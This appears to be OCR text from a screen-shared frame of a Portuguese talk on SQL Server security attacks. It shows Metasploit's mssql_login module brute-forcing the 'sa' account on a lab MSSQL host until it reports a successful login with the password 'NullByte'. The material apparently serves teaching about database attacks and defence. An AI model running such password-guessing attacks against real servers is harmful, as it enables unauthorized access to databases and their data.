 Google
Segurança no SQL Server
Ataques
root : .ruby.bin
File Edit View Bookmarks Settings Help
[-] 192.168.1.101:1433 MSSQL - [57039/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57040/57051] - Trying username:'sa' with password:'zoologists'
[-] 192.168.1.101:1433 MSSQL - [57040/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57041/57051] - Trying username:'sa' with password:'zoology'
[-] 192.168.1.101:1433 MSSQL - [57041/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57042/57051] - Trying username:'sa' with password:'zoom'
[-] 192.168.1.101:1433 MSSQL - [57042/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57043/57051] - Trying username:'sa' with password:'zoomed'
[-] 192.168.1.101:1433 MSSQL - [57043/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57044/57051] - Trying username:'sa' with password:'zooming'
[-] 192.168.1.101:1433 MSSQL - [57044/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57045/57051] - Trying username:'sa' with password:'zooms'
[-] 192.168.1.101:1433 MSSQL - [57045/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57046/57051] - Trying username:'sa' with password:'zooplankton'
[-] 192.168.1.101:1433 MSSQL - [57046/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57047/57051] - Trying username:'sa' with password:'zoos'
[-] 192.168.1.101:1433 MSSQL - [57047/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57048/57051] - Trying username:'sa' with password:'zugzwang'
[-] 192.168.1.101:1433 MSSQL - [57048/57051] - failed to login as 'sa'
[*] 192.168.1.101:1433 MSSQL - [57049/57051] - Trying username:'sa' with password:'NullByte'
[+] 192.168.1.101:1433 - MSSQL - successful login 'sa' : 'NullByte'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql_login) >
<< back | track 5 r3
root : .ruby.bin
O hangouts.google.com está compartilhando sua tela. Interromper compartilhamento Ocultar